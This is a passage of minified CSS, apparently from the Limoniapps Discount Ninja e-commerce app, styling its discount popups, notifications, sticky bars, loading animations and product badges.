.limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] 